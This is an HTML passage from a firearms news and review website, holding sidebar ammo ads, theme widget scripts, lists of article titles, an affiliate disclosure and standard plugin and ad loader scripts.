            <td style="font-size: 14pt;"><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="166" src="https://cdn.maropost.com/pro/uploads/account_206/323244/556ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">AR-15 5.56 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323243/223ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.223 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323242/762x39ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">7.62x39 Ammo</a> <br>(In Stock)</b></td>
        </tr>
    </tbody>
</table></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_12_697234f67dbab_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_697234f67dbab" ><script>var block_td_uid_12_697234f67dbab = new tdBlock();
block_td_uid_12_697234f67dbab.id = "td_uid_12_697234f67dbab";
block_td_uid_12_697234f67dbab.atts = '{"custom_title":"REVIEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"9","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_697234f67dbab_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_697234f67dbab_rand","tdc_css_class_style":"td_uid_12_697234f67dbab_rand_style"}';
block_td_uid_12_697234f67dbab.td_column_number = "1";
block_td_uid_12_697234f67dbab.block_type = "td_block_7";
block_td_uid_12_697234f67dbab.post_count = "5";
block_td_uid_12_697234f67dbab.found_posts = "330";
block_td_uid_12_697234f67dbab.header_color = "#";
block_td_uid_12_697234f67dbab.ajax_pagination_infinite_stop = "";
block_td_uid_12_697234f67dbab.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_12_697234f67dbab);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REVIEWS</span></h4></div><div id=td_uid_12_697234f67dbab class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-100x70.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T20:04:24+00:00" >Nov 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-100x70.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T04:16:36+00:00" >Nov 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-100x70.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:12:26+00:00" >Oct 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-100x70.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-10T00:56:10+00:00" >Sep 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-100x70.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T21:01:26+00:00" >Aug 5, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_13_697234f67e57e_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_13_697234f67e57e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_13_697234f67e57e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_15_697234f67e68b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_697234f67e68b" ><script>var block_td_uid_15_697234f67e68b = new tdBlock();
block_td_uid_15_697234f67e68b.id = "td_uid_15_697234f67e68b";
block_td_uid_15_697234f67e68b.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_697234f67e68b_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_15_697234f67e68b_rand","tdc_css_class_style":"td_uid_15_697234f67e68b_rand_style"}';
block_td_uid_15_697234f67e68b.td_column_number = "1";
block_td_uid_15_697234f67e68b.block_type = "td_block_7";
block_td_uid_15_697234f67e68b.post_count = "3";
block_td_uid_15_697234f67e68b.found_posts = "300";
block_td_uid_15_697234f67e68b.header_color = "#";
block_td_uid_15_697234f67e68b.ajax_pagination_infinite_stop = "";
block_td_uid_15_697234f67e68b.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_15_697234f67e68b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_15_697234f67e68b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_697234f67f460_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_697234f67f460" ><script>var block_td_uid_16_697234f67f460 = new tdBlock();
block_td_uid_16_697234f67f460.id = "td_uid_16_697234f67f460";
block_td_uid_16_697234f67f460.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_16_697234f67f460_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_16_697234f67f460_rand","tdc_css_class_style":"td_uid_16_697234f67f460_rand_style"}';
block_td_uid_16_697234f67f460.td_column_number = "1";
block_td_uid_16_697234f67f460.block_type = "td_block_7";
block_td_uid_16_697234f67f460.post_count = "3";
block_td_uid_16_697234f67f460.found_posts = "2873";
block_td_uid_16_697234f67f460.header_color = "#";
block_td_uid_16_697234f67f460.ajax_pagination_infinite_stop = "";
block_td_uid_16_697234f67f460.max_num_pages = "958";
tdBlocksArray.push(block_td_uid_16_697234f67f460);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_16_697234f67f460 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_17_697234f68c5ca_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_697234f68c5ca" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2241</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1987</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">245</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697234f68cca4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
